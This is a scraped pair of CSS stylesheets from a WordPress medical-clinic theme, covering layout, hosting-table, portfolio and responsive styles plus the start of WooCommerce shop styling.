	transform: skewX(-30deg) translateX(18px);
	z-index: 0;
	box-shadow: 8px 0 0 0 #fff;
}

.vc_row.extend-bg-fill-slanting .extend-bg-fullwidth-left:not(.dt-col-static-position)>.vc_column-inner {
	position: relative;
	z-index: 1 !important;
}

.vc_row.extend-bg-fill-slanting .extend-bg-fullwidth-left.vc_col-has-fill>.vc_column-inner:before {
	left: 0;
	transform: skewX(-30deg) translateX(-32px);
}

.vc_row.extend-bg-fill-slanting .extend-bg-fullwidth-left[class*="dt-skin-"],
.vc_row.extend-bg-fill-slanting .extend-bg-fullwidth-right[class*="dt-skin-"] {
	background-color: transparent;
}

a.video-image span {
	font-size: 40px;
	position: relative;
	height: 75px;
	width: 75px;
	line-height: 75px;
	color: #fff;
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	transition: all 0.3s linear;
}

a.video-image span:after {
	position: absolute;
	display: block;
	content: "";
	height: 75px;
	width: 75px;
	line-height: 75px;
	border-radius: 50%;
	background: #2b2b2b;
	color: #fff;
	-webkit-box-shadow: 0 0 0 5px rgba(255, 255, 255, 0.35);
	-moz-box-shadow: 0 0 0 5px rgba(255, 255, 255, 0.35);
	box-shadow: 0 0 0 5px rgba(255, 255, 255, 0.35);
	z-index: -1;
	top: 0;
	left: -2px;
}

a.video-image span:hover:after {
	background: #fff;
}

.image-overlay-icon .vc_single_image-wrapper {
	position: relative;
}

.image-overlay-icon .vc_single_image-wrapper:before {
	content: "";
	display: block;
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, 0.4);
	top: 0;
	left: 0;
	right: 0;
	margin: 0 auto;
	position: absolute;
}

.image-overlay-icon a.video-image {
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	left: 0;
	right: 0;
	margin: 0 auto;
	width: 100%;
	text-align: center;
}

.gradient-parallax:before {
	content: "";
	position: absolute;
	display: block;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	z-index: 9;
	background: -moz-linear-gradient(left, rgba(242, 243, 246, 1) 20%, rgba(242, 243, 246, 0.72) 30%, rgba(229, 229, 229, 0) 40%, rgba(229, 229, 229, 0) 100%);
	background: -webkit-linear-gradient(left, rgba(242, 243, 246, 1) 20%, rgba(242, 243, 246, 0.72) 30%, rgba(229, 229, 229, 0) 40%, rgba(229, 229, 229, 0) 100%);
	background: linear-gradient(to right, rgba(242, 243, 246, 1) 20%, rgba(242, 243, 246, 0.72) 30%, rgba(229, 229, 229, 0) 40%, rgba(229, 229, 229, 0) 100%);
	filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#f2f3f6', endColorstr='#00e5e5e5', GradientType=1);
}

.gradient-parallax .gradient-content {
	z-index: 9;
	padding-right: 45px;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {

	::i-block-chrome,
	.safari-hack.vc_row.vc_row-flex {
		display: block !important;
	}
}

/*.vc_row.vc_row-flex, .vc_row.vc_row-flex > .vc_column_container*/

/*----*****---- << Vc Column custom class >> --****--*/
.rs_no-padding_column.wpb_column,
.vc_col-md-12.wpb_column.rs_no-padding_column {
	margin-top: -1px;
	padding-bottom: 0;
	margin-bottom: 0;
}

/* http://prntscr.com/dydqdv */

.light-overlay:before {
	background: rgba(255, 255, 255, 0.8);
}

/* http://prntscr.com/dydsrd  = Model Home page contact section */
.dark-overlay:before {
	background: rgba(0, 0, 0, 0.8);
}

/*----*****---- << Gray Scale >> --****--*/
/* http://prntscr.com/dydr06 = Hotel Our Firm Page */
.gray-scale:hover,
.gray-scale:hover img {
	-webkit-filter: grayscale(1);
	-moz-filter: grayscale(1);
	-ms-filter: grayscale(1);
	-o-filter: grayscale(1);
	filter: grayscale(1);
	-webkit-transition-property: -webkit-filter;
	-moz-transition-property: -moz-filter;
	-ms-transition-property: -ms-filter;
	-o-transition-property: -o-filter;
	transition-property: filter;
	-webkit-transition-duration: 1s;
	-moz-transition-duration: 1s;
	-ms-transition-duration: 1s;
	-o-transition-duration: 1s;
	transition-duration: 1s;
}

/*----*****---- << Text with icon >> --****--*/
/* http://prntscr.com/dydrax = Fitness Home Page */
.dt-sc-text-with-icon {
	width: 100%;
	clear: both;
	float: left;
	font-weight: bold;
	padding: 12px 0 12px 20px;
}

.dt-sc-text-with-icon span {
	font-size: 18px;
	margin: 0 7px 0 0;
	position: relative;
	top: 2px;
	font-weight: bold;
}

.dt-sc-text-with-icon.border-bottom {
	border-bottom: 1px solid;
}

.dt-sc-text-with-icon.border-right {
	border-right: 1px solid;
}

.dt-sc-dark-bg .dt-sc-text-with-icon span {
	color: #ffffff;
}

/*----*****---- << Hosting Domain Page Table >> --****--*/
/* http://prntscr.com/dydxr3 = Hosting Domain Page */
.hosting-table {
	border-top: 0;
	font-family: 'Open Sans', sans-serif;
}

.hosting-table th {
	background: #e1e1e1;
	border-radius: 5px 5px 0 0;
	color: #000000;
	font-weight: 600;
	font-size: 16px;
	border-right: 1px solid #ffffff;
	padding: 20px 15px;
}

.hosting-table tr td,
.hosting-table tbody tr:nth-child(2n+1) td {
	background: rgba(0, 0, 0, 0.95);
	border-right: 1px solid rgba(255, 255, 255, 0.2);
	border-bottom: 0;
	font-size: 16px;
	font-weight: 600;
	padding: 25px 15px;
}

.hosting-table tbody tr td:last-child,
.hosting-table tr th:last-child {
	border: none;
}

.hosting-table tbody tr:nth-child(2) td {
	background: rgba(0, 0, 0, 0.9);
}

.hosting-table tbody tr:nth-child(3) td {
	background: rgba(0, 0, 0, 0.85);
}

.hosting-table tbody tr:nth-child(4) td {
	background: rgba(0, 0, 0, 0.8);
}

.hosting-table tbody tr:nth-child(5) td {
	background: rgba(0, 0, 0, 0.75);
}

.hosting-table tbody tr:nth-child(6) td {
	background: rgba(0, 0, 0, 0.7);
}

.hosting-table tbody tr:nth-child(7) td {
	background: rgba(0, 0, 0, 0.65);
}

.hosting-table tbody tr:nth-child(8) td {
	background: rgba(0, 0, 0, 0.6);
}

.hosting-table tbody tr:nth-child(9) td {
	background: rgba(0, 0, 0, 0.55);
}

.hosting-table tbody tr:nth-child(10) td {
	background: rgba(0, 0, 0, 0.5);
}

.hosting-table tbody tr:nth-child(11) td {
	background: rgba(0, 0, 0, 0.45);
}

.hosting-table tbody tr:nth-child(12) td {
	background: rgba(0, 0, 0, 0.4);
}

.hosting-table tbody tr td:first-child {
	position: relative;
}

.hosting-table tbody tr td:first-child:before {
	content: "";
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: #60ae0d;
	z-index: -1;
}

.hosting-table tbody tr td.new,
.hosting-table tbody tr td.hot {
	position: relative;
	overflow: hidden;
}

.hosting-table tbody tr td.new:before,
.hosting-table tbody tr td.hot:before {
	content: "New";
	position: absolute;
	left: -20px;
	top: 5px;
	padding: 2px 22px;
	background: #60ae0d;
	color: #ffffff;
	font-size: 12px;
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	transform: rotate(-45deg);
}

.hosting-table tbody tr td.hot:before {
	content: "Hot";
	background: #e80505;
	padding: 2px 24px;
}

/*----*****---- << Spa rounded corner image >> --****--*/
/* http://prntscr.com/dydylt = Spa */
.dt-sc-partially-rounded-alt {
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	transition: all 0.3s linear;
}

.vc_min_height_right.wpb_column.vc_col-sm-6 {
	margin-left: 30px;
	width: calc(50% - 30px);
}

/* http://prntscr.com/e0ka7y *
	
	/*----*****---- << Image Caption With Counter >> --****--*/
/* http://prntscr.com/dydzek = Image caption counter */
.dt-sc-image-caption-with-counter {
	counter-reset: image-caption-counter;
}

.dt-sc-image-caption-with-counter h3 {
	counter-increment: image-caption-counter;
}

.dt-sc-image-caption-with-counter h3:before {
	content: counter(image-caption-counter, decimal-leading-zero);
	font-size: 36px;
	font-weight: 600;
	border-bottom: 2px solid;
	float: left;
	margin: -10px 20px 0 0;
	padding: 0;
}

.dt-sc-image-caption-with-counter h3:before {
	font-family: 'Open Sans', sans-serif;
}

.dt-sc-contact-details-on-map .dt-sc-map-overlay h3,
.dt-sc-contact-details-on-map .map-switch-icon,
.dt-sc-contact-details-on-map .map-switch-icon:hover {
	color: #ffffff;
}

.dt-sc-contact-details-on-map .map-switch-icon:hover {
	background: #000000;
}

/* http://prntscr.com/dydzs2 = Restaurant */

/*----*****---- << Photography Readmore Plus >> ----*****----*/
/* http://prntscr.com/dydzxp = Photography */
.dt-sc-readmore-plus-icon:before,
.dt-sc-readmore-plus-icon:after {
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	transition: all 0.3s linear;
}

.dt-sc-readmore-plus-icon {
	position: absolute;
	right: 0;
	bottom: 0;
	width: 60px;
	height: 60px;
	text-indent: -9999px;
}

.dt-sc-readmore-plus-icon:before,
.dt-sc-readmore-plus-icon:after {
	content: "";
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	margin: auto;
}

.dt-sc-readmore-plus-icon:before {
	height: 1px;
	width: 30px;
}

.dt-sc-readmore-plus-icon:after {
	height: 30px;
	width: 1px;
}

.dt-sc-readmore-plus-icon:before,
.dt-sc-readmore-plus-icon:after {
	background: #ffffff;
}

.dt-sc-readmore-plus-icon {
	background: #000000;
}

.dt-sc-readmore-plus-icon:hover {
	background: rgba(0, 0, 0, 0.8);
}

/*----*****---- << Nightclub Home page Social icons >> ----*****----*/
.diamond-narrow-square-border li:before {
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	transition: all 0.3s linear;
}

.diamond-narrow-square-border li a {
	color: #000000;
}

.diamond-narrow-square-border li a:hover {
	color: #ffffff;
}

/* Soulmedic Portfolio Type */
.dtportfolio-sorting.default a {
	font-size: 14px;
	line-height: 36px;
	color: #2d2d29;
	padding: 0px 15px;
	background: #ededed;
	margin: 0px 1px 10px 0px;
	float: left;
	border-bottom: 3px solid #d9d9d9;
	position: relative;
	text-transform: capitalize;
	letter-spacing: 0;
}

.dtportfolio-sorting.default a:hover,
.dtportfolio-sorting.default a.active-sort {
	color: #ffffff;
}

.dtportfolio-hover-soulmedic-type.dtportfolio-item .dtportfolio-image-overlay {
	background: rgba(0, 0, 0, 0.4);
}

.dtportfolio-hover-soulmedic-type.dtportfolio-item .dtportfolio-image-overlay .links a {
	position: absolute;
	top: 0;
	bottom: 0;
	margin: auto !important;
	box-shadow: 0 0 0 10px rgba(0, 0, 0, 0.2);
	border: 0;
}

.dtportfolio-hover-soulmedic-type.dtportfolio-item .dtportfolio-image-overlay .links a:hover {
	color: #fff;
	transform: scale(1.15);
}

.dtportfolio-hover-soulmedic-type.dtportfolio-item .dtportfolio-image-overlay .links a:first-child {
	left: 0;
	right: 100%;
}

.dtportfolio-hover-soulmedic-type.dtportfolio-item:hover .dtportfolio-image-overlay .links a:first-child {
	right: 75px;
}

.dtportfolio-hover-soulmedic-type.dtportfolio-item .dtportfolio-image-overlay .links a:last-child {
	right: 0;
	left: 100%;
}

.dtportfolio-hover-soulmedic-type.dtportfolio-item:hover .dtportfolio-image-overlay .links a:last-child {
	left: 75px;
}

.dtportfolio-item .portfolio-details {
	width: 100%;
	position: relative;
	background: #ededed;
	border-bottom: 3px solid #d9d9d9;
	padding: 15px 0px;
	float: left;
	clear: both;
	width: 100%;
	margin: 0px;
	text-align: left;
	min-height: 48px;
	-webkit-transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
	-ms-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;
}

.dtportfolio-item .portfolio-details h2,
.swiper-slide.dtportfolio-item.details-below-image .details-holder h2 {
	font-size: 16px;
}

.dtportfolio-item .portfolio-details h2 a {
	color: #000;
}

.dtportfolio-item .portfolio-details h2,
.dtportfolio-item .portfolio-details p {
	padding: 0px 10px 0px 70px;
	margin: 0px;
	-webkit-transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
	-ms-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;
}

.dtportfolio-item .portfolio-details p {
	color: #919191;
}

.dtportfolio-item .portfolio-details .dt_like_btn {
	text-align: center;
	float: left;
	margin: 0px;
	padding: 0px 20px;
	height: 100%;
	background: #d9d9d9;
	position: absolute;
	left: 0px;
	top: 0px;
	color: #2d2d29;
}

.dtportfolio-item .portfolio-details .dt_like_btn i {
	display: block;
	margin: 27px 0 -3px;
}

.dtportfolio-item .portfolio-details .dt_like_btn a {
	color: #2d2d29;
}

.dtportfolio-item:hover .portfolio-details a,
.dtportfolio-item:hover .portfolio-details .dt_like_btn,
.dtportfolio-item:hover .portfolio-details .dt_like_btn a,
.dtportfolio-item:hover .portfolio-details p {
	color: #ffffff;
}

.dtportfolio-item.dt-sc-one-fourth .portfolio-details h2,
.dtportfolio-item.dtportfolio-one-fourth-column .portfolio-details h2,
.swiper-slide.dtportfolio-item.dtportfolio-one-fourth-column.details-below-image .details-holder h2 {
	font-size: 14px;
}

.swiper-slide.dtportfolio-item.details-below-image .details-holder h2 {
	margin: 0;
	font-weight: 700;
}

.dtportfolio-container-wrapper .dtportfolio-swiper-pagination-holder .dtportfolio-swiper-arrow-pagination a {
	border-color: rgba(0, 0, 0, 0.15);
}

.dtportfolio-container-wrapper .dtportfolio-swiper-pagination-holder .dtportfolio-swiper-arrow-pagination a {
	background: #808080;
	float: left;
	height: 40px;
	margin: 0 0 0 1px;
	position: relative;
	text-align: center;
	width: 40px;
}

.dtportfolio-container-wrapper .dtportfolio-swiper-pagination-holder .dtportfolio-swiper-arrow-pagination a:before {
	width: 100%;
	height: 100%;
	text-align: center;
	font-size: 14px;
	line-height: 40px;
	vertical-align: middle;
	font-family: "fontAwesome";
	font-style: normal;
	font-weight: normal;
	text-decoration: inherit;
	top: 50%;
	transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	position: absolute;
	left: 0;
	right: 0;
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	transition: all 0.3s linear;
}

.dtportfolio-container-wrapper .dtportfolio-swiper-pagination-holder .dtportfolio-swiper-arrow-pagination a:hover:before,
.dtportfolio-container-wrapper .dtportfolio-swiper-pagination-holder .dtportfolio-swiper-arrow-pagination a:hover,
.dtportfolio-container-wrapper .dtportfolio-swiper-pagination-holder .dtportfolio-swiper-arrow-pagination a:before,
.dtportfolio-container-wrapper .dtportfolio-swiper-pagination-holder .dtportfolio-swiper-arrow-pagination a:hover,
.dtportfolio-container-wrapper .dtportfolio-swiper-pagination-holder .dtportfolio-swiper-arrow-pagination a:hover:before {
	color: #fff;
}

.dtportfolio-swiper-pagination-holder .dtportfolio-swiper-arrow-pagination {
	right: 5px !important;
	top: 0;
	bottom: auto !important;
}

.dtportfolio-container-wrapper .dtportfolio-swiper-pagination-holder .dtportfolio-swiper-arrow-pagination a.dtportfolio-swiper-arrow-prev:before {
	content: "\f0d9";
}

.dtportfolio-container-wrapper .dtportfolio-swiper-pagination-holder .dtportfolio-swiper-arrow-pagination a.dtportfolio-swiper-arrow-next:before {
	content: "\f0da";
}

.dtportfolio-swiper-container .dtportfolio-container {
	padding-top: 60px;
}


/*--------------------------------------------------------------
	2.0 - Browser Fix
	--------------------------------------------------------------*/
/* IE9 and above override */
@media screen and (min-width:0\0) {

	.dt-sc-contact-details-on-map .dt-sc-map-overlay {
		padding: 71px 0 0;
	}
}

/* IE9 only override */
.ie9 .dt-sc-contact-details-on-map .dt-sc-map-overlay {
	padding: 72px 0 0;
}

/*--------------------------------------------------------------
	3.0 - DT Responsive
	--------------------------------------------------------------*/
/* Note: Design for a width of 960px */
@media only screen and (min-width:992px) and (max-width:1199px) {

	#footer .widget.widget_recent_posts .post-meta p {
		padding: 0px 6px;
	}

	/*----*****---- << Hosting >> ----*****----*/
	.hosting-contact-info-container .dt-sc-contact-info.type7 span {
		left: 10px;
	}

	/*----*****---- << Restaurant >> ----*****----*/
	.dt-sc-contact-details-on-map .dt-sc-map-overlay {
		padding: 72px 0 0;
	}

	/*----*****---- << Miscellaneous >> ----*****----*/
	.dt-sc-text-with-icon {
		font-size: 13px;
	}

	.dt-sc-image-caption.type8 .dt-sc-image-title h6 {
		line-height: normal;
	}
}

/* Note: Design for a width of 768px */
@media only screen and (min-width:768px) and (max-width:991px) {

	.dt-sc-text-with-icon {
		font-size: 11px;
	}

	.top-bar-color ul.dt-custom-nav li a {
		font-size: 13px !important;
	}

	.footer-section .vc_column-inner {
		height: 310px;
	}

	.copy-right {
		margin-top: 60px;
		clear: both;
	}


	.vc_row.vc_row-no-padding .dt-sc-map-overlay .wpb_column.vc_col-sm-3 {
		padding-left: 5px;
		padding-right: 5px;
	}

	.vc_row.vc_row-no-padding .dt-sc-map-overlay .wpb_column.vc_col-sm-3 .dt-sc-contact-info.type3 {
		font-size: 13px;
		padding-left: 10px;
		padding-right: 10px;
	}

	.vc_row.vc_row-no-padding .dt-sc-map-overlay .wpb_column.vc_col-sm-3 .dt-sc-contact-info.type3 h6 {
		font-size: 15px;
	}

	.dt-sc-contact-details-on-map .dt-sc-map-overlay {
		padding: 76px 0 0;
	}

	.rs_line_height p {
		line-height: normal !important;
	}

	/*----*****---- << Event >> ----*****----*/
	.dt-sc-content-with-hexagon-shape {
		margin-left: 16%;
	}

	.event-colored-box {
		margin-top: 0;
	}

	.event-contact-info {
		margin-left: 25%;
	}

	/*----*****---- << Architecture >> ----*****----*/
	.architecture-process.rs_padding_override {
		padding-left: 20px !important;
		padding-right: 20px !important;
	}

	.column.wpb_column.dt-sc-one-fifth.vc_col-md-4 {
		width: 32%;
		margin-bottom: 20px;
		min-height: 290px;
	}

	.column.wpb_column.dt-sc-one-fifth.vc_col-md-4:nth-child(4),
	.column.wpb_column.dt-sc-one-fifth.vc_col-md-4:nth-child(10) {
		margin-left: 0;
	}

	.secondary-skin-gradient .dt-sc-contact-info,
	.secondary-skin-gradient .dt-sc-contact-info span {
		font-size: 40px;
	}
}

/*----*****---- << Mobile (Landscape) >> ----*****----*/

/* Common Styles for the devices below 767px width */
@media only screen and (max-width: 767px) {

	.dt-sc-titled-box-content-main .dt-sc-titled-box-content {
		width: 100%;
	}

	h2.title-align {
		text-align: center;
	}

	.fitness-form-container.extend-bg-fullwidth-right::after {
		background-color: transparent;
	}

	.fitness-form-container.extend-bg-fullwidth-right .vc_column-inner {
		padding-left: 30px !important;
		padding-right: 30px !important;
	}

	.fitness-contact-boxes .wpb_text_column,
	.fitness-contact-boxes .wpb_text_column:nth-child(2),
	.fitness-contact-boxes .wpb_text_column:last-child,
	.fitness-contact-boxes .wpb_text_column:nth-child(3) {
		width: 100%;
		padding: 10px 0;
	}

	.hotel_blockquote-type4 blockquote.type4 {
		margin-top: 0;
	}

	.contact-rightalign ul {
		float: none;
	}

	.event-colored-box {
		margin-top: 0;
	}

	.event-contact-info.wpb_column {
		width: 320px;
		padding: 85px 30px 30px;
		float: none;
	}

	.gradient-parallax:before {
		background: -moz-linear-gradient(to right, rgba(242, 243, 246, 1) 20%, rgba(242, 243, 246, 0.75) 30%, rgba(242, 243, 246, 0.65) 40%, rgba(242, 243, 246, 0.55)60%, rgba(229, 229, 229, 0) 100%);
		background: -webkit-linear-gradient(to right, rgba(242, 243, 246, 1) 20%, rgba(242, 243, 246, 0.75) 30%, rgba(242, 243, 246, 0.65) 40%, rgba(242, 243, 246, 0.55)60%, rgba(229, 229, 229, 0) 100%);
		background: linear-gradient(to right, rgba(242, 243, 246, 1) 20%, rgba(242, 243, 246, 0.75) 30%, rgba(242, 243, 246, 0.65) 40%, rgba(242, 243, 246, 0.55)60%, rgba(229, 229, 229, 0) 100%);
		filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#f2f3f6', endColorstr='#00e5e5e5', GradientType=1);
	}

	/*----*****---- << Hosting >> ----*****----*/
	.hosting-contact-info-container .dt-sc-contact-info.type7 span {
		left: 0;
	}

	.hosting-contact-info-container .dt-sc-contact-info.type7 {
		padding-left: 100px;
	}

	.rs_client_testimonial-center .dt-sc-image-flip a {
		position: relative;
		display: block;
	}

	.rs_client_testimonial-center .dt-sc-image-flip {
		text-align: center;
	}

	.hosting-table th {
		font-size: 13px;
		padding: 13px 10px;
		text-transform: capitalize;
	}

	.hosting-table tr td,
	.hosting-table tbody tr:nth-child(2n+1) td {
		font-size: 13px;
		padding: 21px 10px;
	}

	.hosting-contact-info-container:before {
		content: none;
	}

	.extend-bg-fullwidth-left::after {
		content: none;
	}

	/*----*****---- << Custom Class >> ----*****----*/
	.rs_col_no_btm_space .wpb_column,
	.rs_col_no_btm_space.wpb_column,
	.rs_negative-margin_override.vc_row {
		margin-left: 0 !important;
	}

	.rs_padding_override_zero.vc_row,
	.rs_padding_override_zero.wpb_column .vc_column-inner {
		padding-left: 0 !important;
		padding-right: 0 !important;
	}

	.secondary-skin-gradient .dt-sc-contact-info,
	.secondary-skin-gradient .dt-sc-contact-info span {
		font-size: 30px;
	}

	/*----*****---- << Custom Class >> ----*****----*/
	.rs_padding_override.vc_row,
	.rs_padding_override.wpb_column .vc_column-inner {
		padding-left: 50px !important;
		padding-right: 50px !important;
	}

	.vc_row.extend-bg-fill-slanting .extend-bg-fullwidth-left:not(.vc_col-has-fill):after,
	.vc_row.extend-bg-fill-slanting .extend-bg-fullwidth-left.vc_col-has-fill>.vc_column-inner:after,
	.vc_row.extend-bg-fill-slanting .extend-bg-fullwidth-right:not(.vc_col-has-fill):after,
	.vc_row.extend-bg-fill-slanting .extend-bg-fullwidth-right.vc_col-has-fill>.vc_column-inner:after {
		margin: 0 -15px;
		left: 0;
		right: 0;
		transform: none;
	}
}

/* Common Styles for the devices below 479px width */
@media only screen and (max-width: 479px) {



	/*----*****---- << Event location page >> ----*****----*/
	.event-contact-info.wpb_column {
		width: 100%;
		margin: 20px 0 0 0;
	}

	.event-contact-info:before {
		left: 0;
		width: 100%;
		background-size: 100%;
	}

	.event-contact-info .dt-sc-sociable li {
		margin-bottom: 20px;
	}

	/*----*****---- << Custom Class >> ----*****----*/
	.rs_padding_left-override.vc_row .vc_column-inner,
	.rs_padding_left-override.wpb_column .vc_column-inner {
		padding-left: 15px !important;
	}

	.vc_row.vc_row-no-padding .responsive-padding>.vc_column-inner {
		padding-right: 35px;
		padding-left: 35px;
	}

	.gradient-content .dt-sc-button.medium {
		padding: 14px 20px;
	}

	.overflow-content {
		margin: 0;
	}

	.doctor-content-area {
		padding-left: 15px !important;
	}

	/*----*****---- << Hosting >> ----*****----*/
	.hosting-table th {
		text-transform: capitalize;
		font-size: 12px;
		padding: 13px 6px;
	}

	.hosting-table tr td,
	.hosting-table tbody tr:nth-child(2n+1) td {
		font-size: 12px;
		padding: 22px 8px;
	}

	/*----*****---- << Miscellaneous >> ----*****----*/
	.rs_fontsize_small {
		font-size: 40px !important;
	}

	.rs_padding_override.vc_row,
	.rs_padding_override.wpb_column .vc_column-inner {
		padding-left: 30px !important;
		padding-right: 30px !important;
	}

	/*----*****---- << Business >> ----*****----*/
	.business-contact-social li {
		margin: 0 15px;
	}
}

/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
@media only screen and (max-width: 319px) {

	/*----*****---- << Event location page >> ----*****----*/
	.event-contact-info.wpb_column {
		padding-left: 20px;
		padding-right: 20px;
	}

	.event-contact-info .dt-sc-contact-info span {
		width: 100%;
		text-align: center;
		float: none;
		margin: 0;
	}

	/*----*****---- << Hosting contact Page >> ----*****----*/
	.hosting-contact-info-container:before {
		left: 0;
	}

	.hosting-contact-info-container .dt-sc-contact-info.type7 {
		padding-left: 0;
	}

	.hosting-contact-info-container .dt-sc-contact-info.type7 span {
		left: 0;
	}

	.hosting-contact-info-container:before {
		width: 100%;
	}

	/*----*****---- << Hosting Domain Page >> ----*****----*/
	.hosting-table th {
		font-size: 10px;
		padding: 13px 0;
	}

	.hosting-table tr td,
	.hosting-table tbody tr:nth-child(2n+1) td {
		font-size: 10px;
		padding: 21px 7px;
	}

	/*----*****---- << Common >> ----*****----*/
	.rs_fontsize_small {
		font-size: 32px !important;
	}

	/* http://prntscr.com/dydp42, http://prntscr.com/dydpkf */
	.rs_padding_override.vc_row,
	.rs_padding_override.wpb_column .vc_column-inner {
		padding-left: 20px !important;
		padding-right: 20px !important;
	}

	/*----*****---- << Fitness >> ----*****----*/
	.dt-sc-text-with-icon {
		font-size: 10px;
		padding-left: 15px;
	}

	.dt-sc-text-with-icon span {
		font-size: 15px;
		margin-right: 5px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://clinnik.com/wp-content/themes/soulmedic/css/woocommerce.css?ver=4.1
body_size: 33511
content:
/* CSS Document */

@font-face {
	font-family: star;
	src: url(../fonts/star.eot);
	src: url(../fonts/star.eot?#iefix) format("embedded-opentype"), url(../fonts/star.woff) format("woff"), url(../fonts/star.ttf) format("truetype"), url(../fonts/star.svg#star) format("svg");
	font-weight: 400;
	font-style: normal
}

@font-face {
	font-family: WooCommerce;
	src: url(../fonts/WooCommerce.eot);
	src: url(../fonts/WooCommerce.eot?#iefix) format("embedded-opentype"), url(../fonts/WooCommerce.woff) format("woff"), url(../fonts/WooCommerce.ttf) format("truetype"), url(../fonts/WooCommerce.svg#WooCommerce) format("svg");
	font-weight: 400;
	font-style: normal
}

.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	height: 1px;
	overflow: hidden;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important;
}

/* shop-single-page */

.single-product.woocommerce .product div.images .flex-viewport {
	border: 5px solid;
}

.single-product.woocommerce .product>.summary form.cart div.quantity~.single_add_to_cart_button:hover {
	background-color: #808080;
}

.single-product.woocommerce .product .summary .yith-wcwl-add-to-wishlist a {
	background-color: #fff;
	border: 1px solid;
	border-radius: 0px;
	position: relative;
	z-index: 1;
	padding: 12px 20px !important
}

.single-product.woocommerce .product .summary .yith-wcwl-add-to-wishlist a:hover {
	color: #fff !important;
}

.single-product.woocommerce .product .summary .yith-wcwl-add-to-wishlist a:after {
	content: '';
	position: absolute;
	z-index: -1;
	width: 100%;
	height: 0;
	top: 0;
	left: 0;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
	-o-transition: all 0.3s;
	-ms-transition: all 0.3s;
}

.single-product.woocommerce .product .summary .yith-wcwl-add-to-wishlist a:hover:after {
	height: 100%;
}

.single-product.woocommerce .woocommerce-message>a {
	border: 1px solid;
	border-radius: 0;
	position: relative;
	z-index: 1;
	padding: 5px 10px;
	font-size: 11px;
	text-transform: uppercase;
	top: -7px;
}

.single-product.woocommerce .woocommerce-message>a:hover {
	color: #fff;
}

.single-product.woocommerce .woocommerce-message>a:after {
	content: '';
	position: absolute;
	z-index: -1;
	width: 100%;
	height: 0;
	top: 0;
	left: 0;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
	-o-transition: all 0.3s;
	-ms-transition: all 0.3s;
}

.single-product.woocommerce .woocommerce-message>a:hover:after {
	height: 100%;
}

.woocommerce .woocommerce-message,
.woocommerce .woocommerce-info,
.woocommerce .woocommerce-error,
.woocommerce-notice {
	letter-spacing: 0px;
	border-radius: 5px;
	-webkit-box-shadow: inset 0 -2px 6px rgba(0, 0, 0, 0.05), inset 0 -2px 30px rgba(0, 0, 0, 0.015), inset 0 1px 0 #fff, 0 1px 2px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0 -2px 6px rgba(0, 0, 0, 0.05), inset 0 -2px 30px rgba(0, 0, 0, 0.015), inset 0 1px 0 #fff, 0 1px 2px rgba(0, 0, 0, 0.3);
}

.related.products ul.products li.product .product-price .price,
.related.products ul.products li.product .product-price .price ins {
	font-size: 20px;
}

.related.products ul.products li.product .product-price span.price del .amount,
.related.products ul.products li.product-price del .amount {
	color: #808080;
}

.woocommerce-cart-form table thead tr {
	background-color: #ededed;
}

.actions.dt-sc-cart-coupon-holder>.coupon input[type="text"] {
	margin-top: 0px;
}

.woocommerce-page .woocommerce .dt-sc-cart-coupon-holder .coupon .button:hover,
.woocommerce-page .woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout a:hover,
.woocommerce-checkout #payment div.form-row.place-order>#place_order:hover {
	background-color: #808080 !important;
}

.single-product.woocommerce .dt-sc-tabs-horizontal-content {
	padding: 35px;
	padding-bottom: 0;
}


.woocommerce nav.woocommerce-pagination ul li a {
	background-color: #fff;
	border: 1px solid;
	border-radius: 5px;
	position: relative;
	z-index: 1;
}

.woocommerce nav.woocommerce-pagination ul li a:hover {
	color: #fff;
}

.woocommerce nav.woocommerce-pagination ul li a:after {
	content: '';
	position: absolute;
	z-index: -1;
	width: 100%;
	height: 0;
	top: 0;
	left: 0;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
	-o-transition: all 0.3s;
	-ms-transition: all 0.3s;
}

.woocommerce nav.woocommerce-pagination ul li a:hover:after {
	height: 100%;
}

select option {
	background: #fff;
	color: #808080;
}

.dt-sc-product-summary .product-buttons-wrapper.style-simple .wc_btn_inline button,
.dt-sc-product-summary .product-buttons-wrapper.style-simple .wc_btn_inline button.button {
	color: #fff important;
}

